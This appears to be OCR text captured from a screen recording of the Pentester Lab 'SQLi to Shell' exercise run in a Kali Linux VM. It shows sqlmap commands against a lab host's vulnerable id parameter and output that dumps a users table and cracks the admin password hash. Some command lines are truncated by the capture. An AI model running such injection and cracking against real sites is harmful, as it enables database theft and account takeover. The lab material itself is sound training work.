 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
XPSP2
sqli2shell
Kali
Shared VMs
Home Kali sqli2shell
Applications Places Iceweasel Mon 17:17 1
root@kali: ~
File Edit View Search Terminal Help
[3] file with list of dictionary files
> 1
[17:17:21] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[17:17:24] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[17:17:24] [INFO] starting 2 processes
:17:32] [INFO] cracked password 'P4ssw0rd' for hash '8efe310f9ab3efeae8d410
a8e0166eb2'
[17:17:45] [INFO] postprocessing table dump
base: photoblog
Table: users
entry]
+----+-------+---------------------------------------------+
| id | login | password |
+----+-------+---------------------------------------------+
| 1 | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+----+-------+---------------------------------------------+
[17:17:45] [INFO] table 'photoblog.users' dumped to CSV file '/root/.sqlmap/ou
t/192.168.87.130/dump/photoblog/users.csv'
[17:17:45] [INFO] fetched data logged to text files under '/root/.sqlmap/outpu
t/192.168.87.130'
[*] shutting down at 17:17:45
@kali:~#
*sql2shl
Edit Search Options Help
Pentester Lab
SQLi to Shell
Detect SQLi vulnerabilities
'
Use sqlmap to access database information
sqlmap -u http://192.168.87.130/cat/php?id=3-1 --dbs
Sqlmap -u http://192.168.87.130/cat/php?id=3-1 -D photoblog --
Sqlmap -u http://192.168.87.130/cat/php?id=3-1 -D photoblog -T
My awesome Photoblog - Iceweasel
My awesome Photoblog
192.168.87.130/cat.php?id=3-1' Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
some Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
syntax; check the manual that corresponds to your MySQL server
use near ''' at line 1
No Copyright
Iceweasel automatically sends some data to Mozilla so that we can improve
your experience.
Choose What I Share
Restoring state... 100%
Search the web and Windows
5:17 PM
6/27/2016